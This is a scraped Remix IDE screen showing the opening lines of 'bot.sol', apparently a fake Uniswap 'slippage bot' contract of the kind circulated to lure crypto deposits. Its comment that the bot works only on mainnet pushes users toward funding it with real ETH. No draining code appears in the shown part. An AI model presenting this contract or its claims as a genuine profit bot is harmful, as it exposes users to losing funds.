 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0x
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV
Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
SOLIDITY COMPILER
Home
bot.sol
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Deploy & run transactions
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
CONTRACT
UniswapSlippageBot (bot.sol)
Run Remix Analysis
Run SolidityScan
Publish on IPFS
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert